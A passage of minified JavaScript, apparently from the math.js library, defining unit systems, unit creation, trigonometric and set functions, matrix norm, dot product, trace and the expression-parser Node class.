G={si:{NONE:{unit:j,prefix:R.NONE[""]},LENGTH:{unit:L.m,prefix:R.SHORT[""]},MASS:{unit:L.g,prefix:R.SHORT.k},TIME:{unit:L.s,prefix:R.SHORT[""]},CURRENT:{unit:L.A,prefix:R.SHORT[""]},TEMPERATURE:{unit:L.K,prefix:R.SHORT[""]},LUMINOUS_INTENSITY:{unit:L.cd,prefix:R.SHORT[""]},AMOUNT_OF_SUBSTANCE:{unit:L.mol,prefix:R.SHORT[""]},ANGLE:{unit:L.rad,prefix:R.SHORT[""]},BIT:{unit:L.bits,prefix:R.SHORT[""]},FORCE:{unit:L.N,prefix:R.SHORT[""]},ENERGY:{unit:L.J,prefix:R.SHORT[""]},POWER:{unit:L.W,prefix:R.SHORT[""]},PRESSURE:{unit:L.Pa,prefix:R.SHORT[""]},ELECTRIC_CHARGE:{unit:L.C,prefix:R.SHORT[""]},ELECTRIC_CAPACITANCE:{unit:L.F,prefix:R.SHORT[""]},ELECTRIC_POTENTIAL:{unit:L.V,prefix:R.SHORT[""]},ELECTRIC_RESISTANCE:{unit:L.ohm,prefix:R.SHORT[""]},ELECTRIC_INDUCTANCE:{unit:L.H,prefix:R.SHORT[""]},ELECTRIC_CONDUCTANCE:{unit:L.S,prefix:R.SHORT[""]},MAGNETIC_FLUX:{unit:L.Wb,prefix:R.SHORT[""]},MAGNETIC_FLUX_DENSITY:{unit:L.T,prefix:R.SHORT[""]},FREQUENCY:{unit:L.Hz,prefix:R.SHORT[""]}}};G.cgs=JSON.parse(JSON.stringify(G.si)),G.cgs.LENGTH={unit:L.m,prefix:R.SHORT.c},G.cgs.MASS={unit:L.g,prefix:R.SHORT[""]},G.cgs.FORCE={unit:L.dyn,prefix:R.SHORT[""]},G.cgs.ENERGY={unit:L.erg,prefix:R.NONE[""]},G.us=JSON.parse(JSON.stringify(G.si)),G.us.LENGTH={unit:L.ft,prefix:R.NONE[""]},G.us.MASS={unit:L.lbm,prefix:R.NONE[""]},G.us.TEMPERATURE={unit:L.degF,prefix:R.NONE[""]},G.us.FORCE={unit:L.lbf,prefix:R.NONE[""]},G.us.ENERGY={unit:L.BTU,prefix:R.BTU[""]},G.us.POWER={unit:L.hp,prefix:R.NONE[""]},G.us.PRESSURE={unit:L.psi,prefix:R.NONE[""]},G.auto=JSON.parse(JSON.stringify(G.si));let Z=G.auto;A.setUnitSystem=function(e){if(!me(G,e))throw new Error("Unit system "+e+" does not exist. Choices are: "+Object.keys(G).join(", "));Z=G[e]},A.getUnitSystem=function(){for(const e in G)if(me(G,e)&&G[e]===Z)return e},A.typeConverters={BigNumber:function(e){return null!=e&&e.isFraction?new g(String(e.n)).div(String(e.d)).times(String(e.s)):new g(e+"")},Fraction:function(e){return new y(e)},Complex:function(e){return e},number:function(e){return null!=e&&e.isFraction?d(e):e}},A.prototype._numberConverter=function(){const e=A.typeConverters[this.valueType()];if(e)return e;throw new TypeError('Unsupported Unit value type "'+this.valueType()+'"')},A._getNumberConverter=function(e){if(!A.typeConverters[e])throw new TypeError('Unsupported type "'+e+'"');return A.typeConverters[e]};for(const e in L)if(me(L,e)){const t=L[e];t.dimensions=t.base.dimensions}for(const e in $)if(me($,e)){const t=L[$[e]],n={};for(const e in t)me(t,e)&&(n[e]=t[e]);n.name=e,L[e]=n}return A.isValidAlpha=function(e){return/^[a-zA-Z]$/.test(e)},A.createUnit=function(e,t){if("object"!=typeof e)throw new TypeError("createUnit expects first parameter to be of type 'Object'");if(t&&t.override)for(const t in e)if(me(e,t)&&A.deleteUnit(t),e[t].aliases)for(let n=0;n<e[t].aliases.length;n++)A.deleteUnit(e[t].aliases[n]);let n;for(const t in e)me(e,t)&&(n=A.createUnitSingle(t,e[t]));return n},A.createUnitSingle=function(e,t){if(null==t&&(t={}),"string"!=typeof e)throw new TypeError("createUnitSingle expects first parameter to be of type 'string'");if(me(L,e))throw new Error('Cannot create unit "'+e+'": a unit with that name already exists');!function(e){for(let t=0;t<e.length;t++){if(M=e.charAt(t),0===t&&!A.isValidAlpha(M))throw new Error('Invalid unit name (must begin with alpha character): "'+e+'"');if(t>0&&!A.isValidAlpha(M)&&!T(M))throw new Error('Invalid unit name (only alphanumeric characters are allowed): "'+e+'"')}}(e);let n,r,i,o=null,a=[],s=0;if(t&&"Unit"===t.type)o=t.clone();else if("string"==typeof t)""!==t&&(n=t);else{if("object"!=typeof t)throw new TypeError('Cannot create unit "'+e+'" from "'+t.toString()+'": expecting "string" or "Unit" or "Object"');n=t.definition,r=t.prefixes,s=t.offset,i=t.baseName,t.aliases&&(a=t.aliases.valueOf())}if(a)for(let e=0;e<a.length;e++)if(me(L,a[e]))throw new Error('Cannot create alias "'+a[e]+'": a unit with that name already exists');if(n&&"string"==typeof n&&!o)try{o=A.parse(n,{allowNoUnits:!0})}catch(t){throw t.message='Could not create unit "'+e+'" from "'+n+'": '+t.message,t}else n&&"Unit"===n.type&&(o=n.clone());a=a||[],s=s||0,r=r&&r.toUpperCase&&R[r.toUpperCase()]||R.NONE;let u={};if(o){u={name:e,value:o.value,dimensions:o.dimensions.slice(0),prefixes:r,offset:s};let t=!1;for(const e in U)if(me(U,e)){let n=!0;for(let t=0;t<P.length;t++)if(Math.abs((u.dimensions[t]||0)-(U[e].dimensions[t]||0))>1e-12){n=!1;break}if(n){t=!0,u.base=U[e];break}}if(!t){i=i||e+"_STUFF";const t={dimensions:o.dimensions.slice(0)};t.key=i,U[i]=t,Z[i]={unit:u,prefix:R.NONE[""]},u.base=U[i]}}else{if(i=i||e+"_STUFF",P.indexOf(i)>=0)throw new Error('Cannot create new base unit "'+e+'": a base unit with that name already exists (and cannot be overridden)');P.push(i);for(const e in U)me(U,e)&&(U[e].dimensions[P.length-1]=0);const t={dimensions:[]};for(let e=0;e<P.length;e++)t.dimensions[e]=0;t.dimensions[P.length-1]=1,t.key=i,U[i]=t,u={name:e,value:1,dimensions:U[i].dimensions.slice(0),prefixes:r,offset:s,base:U[i]},Z[i]={unit:u,prefix:R.NONE[""]}}A.UNITS[e]=u;for(let e=0;e<a.length;e++){const t=a[e],n={};for(const e in u)me(u,e)&&(n[e]=u[e]);n.name=t,A.UNITS[t]=n}return delete z.cache,new A(null,e)},A.deleteUnit=function(e){delete A.UNITS[e],delete z.cache},A.PREFIXES=R,A.BASE_DIMENSIONS=P,A.BASE_UNITS=U,A.UNIT_SYSTEMS=G,A.UNITS=L,A}),{isClass:!0}),Jl="unit",Xl=de(Jl,["typed","Unit"],(e=>{let{typed:t,Unit:n}=e;return t(Jl,{Unit:function(e){return e.clone()},string:function(e){return n.isValuelessUnit(e)?new n(null,e):n.parse(e,{allowNoUnits:!0})},"number | BigNumber | Fraction | Complex, string | Unit":function(e,t){return new n(e,t)},"number | BigNumber | Fraction":function(e){return new n(e)},"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Ql="sparse",Kl=de(Ql,["typed","SparseMatrix"],(e=>{let{typed:t,SparseMatrix:n}=e;return t(Ql,{"":function(){return new n([])},string:function(e){return new n([],e)},"Array | Matrix":function(e){return new n(e)},"Array | Matrix, string":function(e,t){return new n(e,t)}})})),ef="createUnit",tf=de(ef,["typed","Unit"],(e=>{let{typed:t,Unit:n}=e;return t(ef,{"Object, Object":function(e,t){return n.createUnit(e,t)},Object:function(e){return n.createUnit(e,{})},"string, Unit | string | Object, Object":function(e,t,r){const i={};return i[e]=t,n.createUnit(i,r)},"string, Unit | string | Object":function(e,t){const r={};return r[e]=t,n.createUnit(r,{})},string:function(e){const t={};return t[e]={},n.createUnit(t,{})}})})),nf="acos",rf=de(nf,["typed","config","Complex"],(e=>{let{typed:t,config:n,Complex:r}=e;return t(nf,{number:function(e){return e>=-1&&e<=1||n.predictable?Math.acos(e):new r(e,0).acos()},Complex:function(e){return e.acos()},BigNumber:function(e){return e.acos()}})})),of="number";function af(e){return ze(e)}function sf(e){return Math.atan(1/e)}function uf(e){return Number.isFinite(e)?(Math.log((e+1)/e)+Math.log(e/(e-1)))/2:0}function cf(e){return Math.asin(1/e)}function lf(e){const t=1/e;return Math.log(t+Math.sqrt(t*t+1))}function ff(e){return Math.acos(1/e)}function pf(e){const t=1/e,n=Math.sqrt(t*t-1);return Math.log(n+t)}function mf(e){return Ie(e)}function df(e){return qe(e)}function hf(e){return 1/Math.tan(e)}function gf(e){const t=Math.exp(2*e);return(t+1)/(t-1)}function yf(e){return 1/Math.sin(e)}function xf(e){return 0===e?Number.POSITIVE_INFINITY:Math.abs(2/(Math.exp(e)-Math.exp(-e)))*be(e)}function bf(e){return 1/Math.cos(e)}function wf(e){return 2/(Math.exp(e)+Math.exp(-e))}function vf(e){return Re(e)}af.signature=of,sf.signature=of,uf.signature=of,cf.signature=of,lf.signature=of,ff.signature=of,pf.signature=of,mf.signature=of,df.signature=of,hf.signature=of,gf.signature=of,yf.signature=of,xf.signature=of,bf.signature=of,wf.signature=of,vf.signature=of;const Nf="acosh",Af=de(Nf,["typed","config","Complex"],(e=>{let{typed:t,config:n,Complex:r}=e;return t(Nf,{number:function(e){return e>=1||n.predictable?af(e):e<=-1?new r(Math.log(Math.sqrt(e*e-1)-e),Math.PI):new r(e,0).acosh()},Complex:function(e){return e.acosh()},BigNumber:function(e){return e.acosh()}})})),Ef="acot",Sf=de(Ef,["typed","BigNumber"],(e=>{let{typed:t,BigNumber:n}=e;return t(Ef,{number:sf,Complex:function(e){return e.acot()},BigNumber:function(e){return new n(1).div(e).atan()}})})),Mf="acoth",Cf=de(Mf,["typed","config","Complex","BigNumber"],(e=>{let{typed:t,config:n,Complex:r,BigNumber:i}=e;return t(Mf,{number:function(e){return e>=1||e<=-1||n.predictable?uf(e):new r(e,0).acoth()},Complex:function(e){return e.acoth()},BigNumber:function(e){return new i(1).div(e).atanh()}})})),Tf="acsc",Bf=de(Tf,["typed","config","Complex","BigNumber"],(e=>{let{typed:t,config:n,Complex:r,BigNumber:i}=e;return t(Tf,{number:function(e){return e<=-1||e>=1||n.predictable?cf(e):new r(e,0).acsc()},Complex:function(e){return e.acsc()},BigNumber:function(e){return new i(1).div(e).asin()}})})),Ff="acsch",Df=de(Ff,["typed","BigNumber"],(e=>{let{typed:t,BigNumber:n}=e;return t(Ff,{number:lf,Complex:function(e){return e.acsch()},BigNumber:function(e){return new n(1).div(e).asinh()}})})),Of="asec",_f=de(Of,["typed","config","Complex","BigNumber"],(e=>{let{typed:t,config:n,Complex:r,BigNumber:i}=e;return t(Of,{number:function(e){return e<=-1||e>=1||n.predictable?ff(e):new r(e,0).asec()},Complex:function(e){return e.asec()},BigNumber:function(e){return new i(1).div(e).acos()}})})),zf="asech",If=de(zf,["typed","config","Complex","BigNumber"],(e=>{let{typed:t,config:n,Complex:r,BigNumber:i}=e;return t(zf,{number:function(e){if(e<=1&&e>=-1||n.predictable){const t=1/e;if(t>0||n.predictable)return pf(e);const i=Math.sqrt(t*t-1);return new r(Math.log(i-t),Math.PI)}return new r(e,0).asech()},Complex:function(e){return e.asech()},BigNumber:function(e){return new i(1).div(e).acosh()}})})),qf="asin",kf=de(qf,["typed","config","Complex"],(e=>{let{typed:t,config:n,Complex:r}=e;return t(qf,{number:function(e){return e>=-1&&e<=1||n.predictable?Math.asin(e):new r(e,0).asin()},Complex:function(e){return e.asin()},BigNumber:function(e){return e.asin()}})})),Rf=de("asinh",["typed"],(e=>{let{typed:t}=e;return t("asinh",{number:mf,Complex:function(e){return e.asinh()},BigNumber:function(e){return e.asinh()}})})),Pf=de("atan",["typed"],(e=>{let{typed:t}=e;return t("atan",{number:function(e){return Math.atan(e)},Complex:function(e){return e.atan()},BigNumber:function(e){return e.atan()}})})),Uf="atan2",jf=de(Uf,["typed","matrix","equalScalar","BigNumber","DenseMatrix","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,BigNumber:i,DenseMatrix:o,concat:a}=e;const s=la({typed:t,equalScalar:r}),u=fa({typed:t}),c=Ja({typed:t,equalScalar:r}),l=Lo({typed:t,equalScalar:r}),f=$o({typed:t,DenseMatrix:o}),p=ha({typed:t,matrix:n,concat:a});return t(Uf,{"number, number":Math.atan2,"BigNumber, BigNumber":(e,t)=>i.atan2(e,t)},p({scalar:"number | BigNumber",SS:c,DS:u,SD:s,Ss:l,sS:f}))})),Lf="atanh",$f=de(Lf,["typed","config","Complex"],(e=>{let{typed:t,config:n,Complex:r}=e;return t(Lf,{number:function(e){return e<=1&&e>=-1||n.predictable?df(e):new r(e,0).atanh()},Complex:function(e){return e.atanh()},BigNumber:function(e){return e.atanh()}})})),Hf=de("trigUnit",["typed"],(e=>{let{typed:t}=e;return{Unit:t.referToSelf((e=>n=>{if(!n.hasBase(n.constructor.BASE_UNITS.ANGLE))throw new TypeError("Unit in function cot is no angle");return t.find(e,n.valueType())(n.value)}))}})),Gf=de("cos",["typed"],(e=>{let{typed:t}=e;const n=Hf({typed:t});return t("cos",{number:Math.cos,"Complex | BigNumber":e=>e.cos()},n)})),Zf="cosh",Vf=de(Zf,["typed"],(e=>{let{typed:t}=e;return t(Zf,{number:ke,"Complex | BigNumber":e=>e.cosh()})})),Wf=de("cot",["typed","BigNumber"],(e=>{let{typed:t,BigNumber:n}=e;return t("cot",{number:hf,Complex:e=>e.cot(),BigNumber:e=>new n(1).div(e.tan())},Hf({typed:t}))})),Yf="coth",Jf=de(Yf,["typed","BigNumber"],(e=>{let{typed:t,BigNumber:n}=e;return t(Yf,{number:gf,Complex:e=>e.coth(),BigNumber:e=>new n(1).div(e.tanh())})})),Xf=de("csc",["typed","BigNumber"],(e=>{let{typed:t,BigNumber:n}=e;return t("csc",{number:yf,Complex:e=>e.csc(),BigNumber:e=>new n(1).div(e.sin())},Hf({typed:t}))})),Qf="csch",Kf=de(Qf,["typed","BigNumber"],(e=>{let{typed:t,BigNumber:n}=e;return t(Qf,{number:xf,Complex:e=>e.csch(),BigNumber:e=>new n(1).div(e.sinh())})})),ep=de("sec",["typed","BigNumber"],(e=>{let{typed:t,BigNumber:n}=e;return t("sec",{number:bf,Complex:e=>e.sec(),BigNumber:e=>new n(1).div(e.cos())},Hf({typed:t}))})),tp="sech",np=de(tp,["typed","BigNumber"],(e=>{let{typed:t,BigNumber:n}=e;return t(tp,{number:wf,Complex:e=>e.sech(),BigNumber:e=>new n(1).div(e.cosh())})})),rp=de("sin",["typed"],(e=>{let{typed:t}=e;const n=Hf({typed:t});return t("sin",{number:Math.sin,"Complex | BigNumber":e=>e.sin()},n)})),ip="sinh",op=de(ip,["typed"],(e=>{let{typed:t}=e;return t(ip,{number:vf,"Complex | BigNumber":e=>e.sinh()})})),ap=de("tan",["typed"],(e=>{let{typed:t}=e;const n=Hf({typed:t});return t("tan",{number:Math.tan,"Complex | BigNumber":e=>e.tan()},n)})),sp=de("tanh",["typed"],(e=>{let{typed:t}=e;return t("tanh",{number:Pe,"Complex | BigNumber":e=>e.tanh()})})),up="setCartesian",cp=de(up,["typed","size","subset","compareNatural","Index","DenseMatrix"],(e=>{let{typed:t,size:n,subset:r,compareNatural:i,Index:o,DenseMatrix:a}=e;return t(up,{"Array | Matrix, Array | Matrix":function(e,t){let s=[];if(0!==r(n(e),new o(0))&&0!==r(n(t),new o(0))){const n=Ir(Array.isArray(e)?e:e.toArray()).sort(i),r=Ir(Array.isArray(t)?t:t.toArray()).sort(i);s=[];for(let e=0;e<n.length;e++)for(let t=0;t<r.length;t++)s.push([n[e],r[t]])}return Array.isArray(e)&&Array.isArray(t)?s:new a(s)}})})),lp="setDifference",fp=de(lp,["typed","size","subset","compareNatural","Index","DenseMatrix"],(e=>{let{typed:t,size:n,subset:r,compareNatural:i,Index:o,DenseMatrix:a}=e;return t(lp,{"Array | Matrix, Array | Matrix":function(e,t){let s;if(0===r(n(e),new o(0)))s=[];else{if(0===r(n(t),new o(0)))return Ir(e.toArray());{const n=jr(Ir(Array.isArray(e)?e:e.toArray()).sort(i)),r=jr(Ir(Array.isArray(t)?t:t.toArray()).sort(i));let o;s=[];for(let e=0;e<n.length;e++){o=!1;for(let t=0;t<r.length;t++)if(0===i(n[e].value,r[t].value)&&n[e].identifier===r[t].identifier){o=!0;break}o||s.push(n[e])}}}return Array.isArray(e)&&Array.isArray(t)?Lr(s):new a(Lr(s))}})})),pp="setDistinct",mp=de(pp,["typed","size","subset","compareNatural","Index","DenseMatrix"],(e=>{let{typed:t,size:n,subset:r,compareNatural:i,Index:o,DenseMatrix:a}=e;return t(pp,{"Array | Matrix":function(e){let t;if(0===r(n(e),new o(0)))t=[];else{const n=Ir(Array.isArray(e)?e:e.toArray()).sort(i);t=[],t.push(n[0]);for(let e=1;e<n.length;e++)0!==i(n[e],n[e-1])&&t.push(n[e])}return Array.isArray(e)?t:new a(t)}})})),dp="setIntersect",hp=de(dp,["typed","size","subset","compareNatural","Index","DenseMatrix"],(e=>{let{typed:t,size:n,subset:r,compareNatural:i,Index:o,DenseMatrix:a}=e;return t(dp,{"Array | Matrix, Array | Matrix":function(e,t){let s;if(0===r(n(e),new o(0))||0===r(n(t),new o(0)))s=[];else{const n=jr(Ir(Array.isArray(e)?e:e.toArray()).sort(i)),r=jr(Ir(Array.isArray(t)?t:t.toArray()).sort(i));s=[];for(let e=0;e<n.length;e++)for(let t=0;t<r.length;t++)if(0===i(n[e].value,r[t].value)&&n[e].identifier===r[t].identifier){s.push(n[e]);break}}return Array.isArray(e)&&Array.isArray(t)?Lr(s):new a(Lr(s))}})})),gp="setIsSubset",yp=de(gp,["typed","size","subset","compareNatural","Index"],(e=>{let{typed:t,size:n,subset:r,compareNatural:i,Index:o}=e;return t(gp,{"Array | Matrix, Array | Matrix":function(e,t){if(0===r(n(e),new o(0)))return!0;if(0===r(n(t),new o(0)))return!1;const a=jr(Ir(Array.isArray(e)?e:e.toArray()).sort(i)),s=jr(Ir(Array.isArray(t)?t:t.toArray()).sort(i));let u;for(let e=0;e<a.length;e++){u=!1;for(let t=0;t<s.length;t++)if(0===i(a[e].value,s[t].value)&&a[e].identifier===s[t].identifier){u=!0;break}if(!1===u)return!1}return!0}})})),xp="setMultiplicity",bp=de(xp,["typed","size","subset","compareNatural","Index"],(e=>{let{typed:t,size:n,subset:r,compareNatural:i,Index:o}=e;return t(xp,{"number | BigNumber | Fraction | Complex, Array | Matrix":function(e,t){if(0===r(n(t),new o(0)))return 0;const a=Ir(Array.isArray(t)?t:t.toArray());let s=0;for(let t=0;t<a.length;t++)0===i(a[t],e)&&s++;return s}})})),wp="setPowerset",vp=de(wp,["typed","size","subset","compareNatural","Index"],(e=>{let{typed:t,size:n,subset:r,compareNatural:i,Index:o}=e;return t(wp,{"Array | Matrix":function(e){if(0===r(n(e),new o(0)))return[];const t=Ir(Array.isArray(e)?e:e.toArray()).sort(i),s=[];let u=0;for(;u.toString(2).length<=t.length;)s.push(a(t,u.toString(2).split("").reverse())),u++;return function(e){let t=[];for(let n=e.length-1;n>0;n--)for(let r=0;r<n;r++)e[r].length>e[r+1].length&&(t=e[r],e[r]=e[r+1],e[r+1]=t);return e}(s)}});function a(e,t){const n=[];for(let r=0;r<t.length;r++)"1"===t[r]&&n.push(e[r]);return n}})),Np="setSize",Ap=de(Np,["typed","compareNatural"],(e=>{let{typed:t,compareNatural:n}=e;return t(Np,{"Array | Matrix":function(e){return Array.isArray(e)?Ir(e).length:Ir(e.toArray()).length},"Array | Matrix, boolean":function(e,t){if(!1===t||0===e.length)return Array.isArray(e)?Ir(e).length:Ir(e.toArray()).length;{const t=Ir(Array.isArray(e)?e:e.toArray()).sort(n);let r=1;for(let e=1;e<t.length;e++)0!==n(t[e],t[e-1])&&r++;return r}}})})),Ep="setSymDifference",Sp=de(Ep,["typed","size","concat","subset","setDifference","Index"],(e=>{let{typed:t,size:n,concat:r,subset:i,setDifference:o,Index:a}=e;return t(Ep,{"Array | Matrix, Array | Matrix":function(e,t){if(0===i(n(e),new a(0)))return Ir(t);if(0===i(n(t),new a(0)))return Ir(e);const s=Ir(e),u=Ir(t);return r(o(s,u),o(u,s))}})})),Mp="setUnion",Cp=de(Mp,["typed","size","concat","subset","setIntersect","setSymDifference","Index"],(e=>{let{typed:t,size:n,concat:r,subset:i,setIntersect:o,setSymDifference:a,Index:s}=e;return t(Mp,{"Array | Matrix, Array | Matrix":function(e,t){if(0===i(n(e),new s(0)))return Ir(t);if(0===i(n(t),new s(0)))return Ir(e);const u=Ir(e),c=Ir(t);return r(a(u,c),o(u,c))}})})),Tp=de("add",["typed","matrix","addScalar","equalScalar","DenseMatrix","SparseMatrix","concat"],(e=>{let{typed:t,matrix:n,addScalar:r,equalScalar:i,DenseMatrix:o,SparseMatrix:a,concat:s}=e;const u=ya({typed:t}),c=xa({typed:t,equalScalar:i}),l=ba({typed:t,DenseMatrix:o}),f=ha({typed:t,matrix:n,concat:s});return t("add",{"any, any":r,"any, any, ...any":t.referToSelf((e=>(t,n,r)=>{let i=e(t,n);for(let t=0;t<r.length;t++)i=e(i,r[t]);return i}))},f({elop:r,DS:u,SS:c,Ss:l}))})),Bp="hypot",Fp=de(Bp,["typed","abs","addScalar","divideScalar","multiplyScalar","sqrt","smaller","isPositive"],(e=>{let{typed:t,abs:n,addScalar:r,divideScalar:i,multiplyScalar:o,sqrt:a,smaller:s,isPositive:u}=e;return t(Bp,{"... number | BigNumber":c,Array:c,Matrix:e=>c(Ir(e.toArray(),!0))});function c(e){let t=0,c=0;for(let a=0;a<e.length;a++){if(x(e[a]))throw new TypeError("Unexpected type of argument to hypot");const l=n(e[a]);s(c,l)?(t=o(t,o(i(c,l),i(c,l))),t=r(t,1),c=l):t=r(t,u(l)?o(i(l,c),i(l,c)):l)}return o(c,a(t))}})),Dp="norm",Op=de(Dp,["typed","abs","add","pow","conj","sqrt","multiply","equalScalar","larger","smaller","matrix","ctranspose","eigs"],(e=>{let{typed:t,abs:n,add:r,pow:i,conj:o,sqrt:a,multiply:s,equalScalar:u,larger:c,smaller:l,matrix:f,ctranspose:p,eigs:m}=e;return t(Dp,{number:Math.abs,Complex:function(e){return e.abs()},BigNumber:function(e){return e.abs()},boolean:function(e){return Math.abs(e)},Array:function(e){return d(f(e),2)},Matrix:function(e){return d(e,2)},"Array, number | BigNumber | string":function(e,t){return d(f(e),t)},"Matrix, number | BigNumber | string":function(e,t){return d(e,t)}});function d(e,t){const f=e.size();if(1===f.length)return function(e,t){if(t===Number.POSITIVE_INFINITY||"inf"===t)return function(e){let t=0;return e.forEach((function(e){const r=n(e);c(r,t)&&(t=r)}),!0),t}(e);if(t===Number.NEGATIVE_INFINITY||"-inf"===t)return function(e){let t;return e.forEach((function(e){const r=n(e);t&&!l(r,t)||(t=r)}),!0),t||0}(e);if("fro"===t)return d(e,2);if("number"==typeof t&&!isNaN(t)){if(!u(t,0)){let o=0;return e.forEach((function(e){o=r(i(n(e),t),o)}),!0),i(o,1/t)}return Number.POSITIVE_INFINITY}throw new Error("Unsupported parameter value")}(e,t);if(2===f.length){if(f[0]&&f[1])return function(e,t){if(1===t)return function(e){const t=[];let i=0;return e.forEach((function(e,o){const a=o[1],s=r(t[a]||0,n(e));c(s,i)&&(i=s),t[a]=s}),!0),i}(e);if(t===Number.POSITIVE_INFINITY||"inf"===t)return function(e){const t=[];let i=0;return e.forEach((function(e,o){const a=o[0],s=r(t[a]||0,n(e));c(s,i)&&(i=s),t[a]=s}),!0),i}(e);if("fro"===t)return function(e){let t=0;return e.forEach((function(e,n){t=r(t,s(e,o(e)))})),n(a(t))}(e);if(2===t)return function(e){const t=e.size();if(t[0]!==t[1])throw new RangeError("Invalid matrix dimensions");const r=p(e),i=s(r,e),o=m(i).values.toArray(),u=o[o.length-1];return n(a(u))}(e);throw new Error("Unsupported parameter value "+t)}(e,t);throw new RangeError("Invalid matrix dimensions")}}})),_p=de("dot",["typed","addScalar","multiplyScalar","conj","size"],(e=>{let{typed:t,addScalar:n,multiplyScalar:r,conj:i,size:o}=e;return t("dot",{"Array | DenseMatrix, Array | DenseMatrix":function(e,s){const u=a(e,s),c=A(e)?e._data:e,l=A(e)?e._datatype||e.getDataType():void 0,f=A(s)?s._data:s,p=A(s)?s._datatype||s.getDataType():void 0,m=2===o(e).length,d=2===o(s).length;let h=n,g=r;if(l&&p&&l===p&&"string"==typeof l&&"mixed"!==l){const e=l;h=t.find(n,[e,e]),g=t.find(r,[e,e])}if(!m&&!d){let e=g(i(c[0]),f[0]);for(let t=1;t<u;t++)e=h(e,g(i(c[t]),f[t]));return e}if(!m&&d){let e=g(i(c[0]),f[0][0]);for(let t=1;t<u;t++)e=h(e,g(i(c[t]),f[t][0]));return e}if(m&&!d){let e=g(i(c[0][0]),f[0]);for(let t=1;t<u;t++)e=h(e,g(i(c[t][0]),f[t]));return e}if(m&&d){let e=g(i(c[0][0]),f[0][0]);for(let t=1;t<u;t++)e=h(e,g(i(c[t][0]),f[t][0]));return e}},"SparseMatrix, SparseMatrix":function(e,t){a(e,t);const i=e._index,o=e._values,s=t._index,u=t._values;let c=0;const l=n,f=r;let p=0,m=0;for(;p<i.length&&m<s.length;){const e=i[p],t=s[m];e<t?p++:e>t?m++:e===t&&(c=l(c,f(o[p],u[m])),p++,m++)}return c}});function a(e,t){const n=o(e),r=o(t);let i,a;if(1===n.length)i=n[0];else{if(2!==n.length||1!==n[1])throw new RangeError("Expected a column vector, instead got a matrix of size ("+n.join(", ")+")");i=n[0]}if(1===r.length)a=r[0];else{if(2!==r.length||1!==r[1])throw new RangeError("Expected a column vector, instead got a matrix of size ("+r.join(", ")+")");a=r[0]}if(i!==a)throw new RangeError("Vectors must have equal length ("+i+" != "+a+")");if(0===i)throw new RangeError("Cannot calculate the dot product of empty vectors");return i}})),zp=de("trace",["typed","matrix","add"],(e=>{let{typed:t,matrix:n,add:r}=e;return t("trace",{Array:function(e){return i(n(e))},SparseMatrix:function(e){const t=e._values,n=e._index,i=e._ptr,o=e._size,a=o[0],s=o[1];if(a===s){let e=0;if(t.length>0)for(let o=0;o<s;o++){const a=i[o],s=i[o+1];for(let i=a;i<s;i++){const a=n[i];if(a===o){e=r(e,t[i]);break}if(a>o)break}}return e}throw new RangeError("Matrix must be square (size: "+pr(o)+")")},DenseMatrix:i,any:ae});function i(e){const t=e._size,n=e._data;switch(t.length){case 1:if(1===t[0])return ae(n[0]);throw new RangeError("Matrix must be square (size: "+pr(t)+")");case 2:{const e=t[0];if(e===t[1]){let t=0;for(let i=0;i<e;i++)t=r(t,n[i][i]);return t}throw new RangeError("Matrix must be square (size: "+pr(t)+")")}default:throw new RangeError("Matrix must be two dimensional (size: "+pr(t)+")")}}})),Ip="index",qp=de(Ip,["typed","Index"],(e=>{let{typed:t,Index:n}=e;return t(Ip,{"...number | string | BigNumber | Range | Array | Matrix":function(e){const t=e.map((function(e){return g(e)?e.toNumber():N(e)||A(e)?e.map((function(e){return g(e)?e.toNumber():e})):e})),r=new n;return n.apply(r,t),r}})})),kp=new Set(["end"]),Rp=de("Node",["mathWithTransform"],(e=>{let{mathWithTransform:t}=e;return class{get type(){return"Node"}get isNode(){return!0}evaluate(e){return this.compile().evaluate(e)}compile(){const e=this._compile(t,{}),n={};return{evaluate:function(t){const r=d(t);return function(e){for(const t of[...kp])if(e.has(t))throw new Error('Scope contains an illegal symbol, "'+t+'" is a reserved keyword')}(r),e(r,n,null)}}}_compile(e,t){throw new Error("Method _compile must be implemented by type "+this.type)}forEach(e){throw new Error("Cannot run forEach on a Node interface")}map(e){throw new Error("Cannot run map on a Node interface")}_ifNode(e){if(!X(e))throw new TypeError("Callback function must return a Node");return e}traverse(e){e(this,null,null),function e(t,n){t.forEach((function(t,r,i){n(t,r,i),e(t,n)}))}(this,e)}transform(e){return function t(n,r,i){const o=e(n,r,i);return o!==n?o:n.map(t)}(this,null,null)}filter(e){const t=[];return this.traverse((function(n,r,i){e(n,r,i)&&t.push(n)})),t}clone(){throw new Error("Cannot clone a Node interface")}cloneDeep(){return this.map((function(e){return e.cloneDeep()}))}equals(e){return!!e&&this.type===e.type&&ce(this,e)}toString(e){const t=this._getCustomString(e);return void 0!==t?t:this._toString(e)}_toString(){throw new Error("_toString not implemented for "+this.type)}toJSON(){throw new Error("Cannot serialize object: toJSON not implemented by "+this.type)}toHTML(e){const t=this._getCustomString(e);return void 0!==t?t:this._toHTML(e)}_toHTML(){throw new Error("_toHTML not implemented for "+this.type)}toTex(e){const t=this._getCustomString(e);return void 0!==t?t:this._toTex(e)}_toTex(e){throw new Error("_toTex not implemented for "+this.type)}_getCustomString(e){if(e&&"object"==typeof e)switch(typeof e.handler){case"object":case"undefined":return;case"function":return e.handler(this,e);default:throw new TypeError("Object or function expected as callback")}}getIdentifier(){return this.type}getContent(){return this}}}),{isClass:!0,isNode:!0});function Pp(e){return Pp="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Pp(e)}function Up(e,t,n){return(t=function(e){var t=function(e){if("object"!=Pp(e)||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var n=t.call(e,"string");if("object"!=Pp(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==Pp(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function jp(e){return e&&e.isIndexError?new br(e.index+1,e.min+1,void 0!==e.max?e.max+1:void 0):e}function Lp(e){let{subset:t}=e;return function(e,n){try{if(Array.isArray(e))return t(e,n);if(e&&"function"==typeof e.subset)return e.subset(n);if("string"==typeof e)return t(e,n);if("object"==typeof e){if(!n.isObjectProperty())throw new TypeError("Cannot apply a numeric index as object property");return i(e,n.getObjectProperty())}throw new TypeError("Cannot apply index: unsupported type of 